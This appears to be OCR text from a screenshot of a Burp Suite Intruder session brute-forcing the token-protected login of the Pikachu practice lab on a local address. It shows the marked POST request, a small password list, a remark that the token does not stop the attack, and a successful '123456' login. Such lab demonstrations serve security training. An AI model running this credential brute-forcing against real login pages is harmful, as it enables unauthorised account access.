 主页
BLOG
Kali_Linux
林职-Windows2003-WEB靶机
应用程序
位置
burp-StartBurp
星期六 16:15
1
Burp Suite Community Edition v1.7.36 -
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
2 × 3 × 4 × 5 × 6 × 7 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines
full details.
Attack type: Sniper
POST /pikaqiu/vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.108/pikaqiu/vul/burteforce/bf_token.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Cookie: PHPSESSID=c81199fc10501b5c40dba06a3913c520
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=§admin§&token=669715f25244e3158d268100293&submit=Login
删除或者保留Token都可以爆破
? < + > Type a search term
1 payload position
Length: 610
Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
2 123456 200 34827
0 200 34851
1 admin 200 34851
3 pikachu 200 34851
4 test 200 34851
5 asdja 200 34851
6 000000 200 34851
7 daaf45f 200 34851
8 45f5af 200 34851
9 VCFa 200 34851
10 abc123 200 34851
Request Response
Raw Headers Hex HTML Render
<label><input class="submit" name="submit" type="submit" value="Login"
/></label>
</form>
<p> login success</p>
? < + > login s
1 m
Finished